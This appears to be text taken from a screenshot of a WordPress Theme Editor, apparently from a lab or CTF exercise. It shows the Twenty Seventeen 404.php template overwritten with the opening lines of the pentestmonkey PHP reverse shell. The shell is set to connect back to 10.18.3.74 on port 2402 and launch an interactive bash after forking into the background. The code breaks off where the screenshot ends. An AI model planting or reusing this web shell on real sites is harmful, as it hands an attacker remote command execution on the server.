 Internal
3
0
New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.18.3.74';
8 $port = 2402;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
30     }
31
32     $daemon = 1;
33 } else {
34     printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Documentation: Function Name... Look Up
Update File